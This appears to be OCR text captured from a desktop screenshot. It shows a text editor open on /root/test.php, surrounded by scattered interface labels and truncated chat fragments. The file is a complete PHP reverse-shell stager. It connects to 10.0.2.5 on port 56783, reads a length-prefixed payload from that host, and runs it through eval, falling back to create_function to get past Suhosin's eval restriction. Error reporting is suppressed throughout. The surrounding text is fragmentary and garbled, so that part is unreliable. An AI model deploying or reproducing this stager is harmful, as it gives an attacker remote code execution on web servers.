 Applications Places Text Editor Thu 10:54 1 de
Open test.php Save
~/
/*<?php /**/ error_reporting(0); $ip = '10.0.2.5'; $port = 56783; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s,
$ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); }
switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); }
$a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Loading file “/root/test.php”… PHP Tab Width: 8 Ln 1, Col 1111 INS
Back
Program running again
User options
“test.php” selected (1.1 kB)
File Edit Search Options Hel
Inbox File manager Preferences Log out
so far i've implemente
's very f